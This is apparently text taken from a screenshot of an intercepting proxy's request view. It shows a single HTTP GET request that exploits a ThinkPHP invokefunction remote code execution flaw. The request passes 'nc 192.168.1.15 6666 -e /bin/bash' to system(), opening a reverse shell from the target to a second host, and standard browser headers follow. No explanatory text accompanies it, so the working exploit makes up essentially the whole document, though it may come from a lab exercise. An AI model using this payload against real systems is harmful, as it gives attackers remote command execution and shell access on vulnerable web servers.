 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=system&vars[1][]=nc 192.168.1.15 6666 -e /bin/bash HTTP/1.1
2 Host: 192.168.1.19
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10